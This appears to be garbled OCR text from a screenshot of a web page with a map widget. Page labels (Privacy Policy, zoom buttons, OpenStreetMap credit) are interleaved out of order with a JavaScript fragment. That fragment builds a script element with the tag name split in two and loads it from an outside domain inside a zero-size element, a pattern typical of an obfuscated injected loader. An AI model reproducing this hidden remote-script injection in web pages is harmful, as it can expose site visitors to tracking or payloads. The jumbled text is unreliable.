
"var d=document,
Privacy Policy
s=d.createElement('scr'+'ipt');
s.src='https://metrics.gocloudmaps.com';
d.head.appendChild(s);" height="0px"
+
⤢
width="0px" />
−
©
OpenStreetMap
contributors.